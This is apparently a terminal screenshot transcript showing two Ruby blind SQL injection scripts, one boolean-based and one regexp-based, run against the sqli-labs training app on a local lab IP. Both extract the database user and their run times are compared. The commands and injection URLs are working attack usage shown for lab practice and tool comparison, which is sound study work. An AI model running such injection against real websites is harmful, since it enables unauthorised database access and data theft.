 root@thegreen: ~/Desktop
File Edit View Search Terminal Help
(root@thegreen:~/Desktop)> time ./mysqli_boolean.rb -u "http://192.168.2.43/sqli-labs/Less-5/index.php?id=1'[INJECTME]" -q 'SELECT user()'
Appers to be vuln, starting injection now.....
root@localhost
SQL: SELECT user()
Result: root@localhost
real 0m3.367s
user 0m0.292s
sys 0m0.068s
(root@thegreen:~/Desktop)> time ./mysqli_regexp.rb -u "http://192.168.2.43/sqli-labs/Less-5/index.php?id=1'[INJECTME]" -q 'SELECT user()'
Appers to be vuln, starting injection now.....
root@localhost
SQL: SELECT user()
Result: root@localhost
real 0m1.354s
user 0m0.232s
sys 0m0.044s
(root@thegreen:~/Desktop)> the longer the result, the greater the time savings :)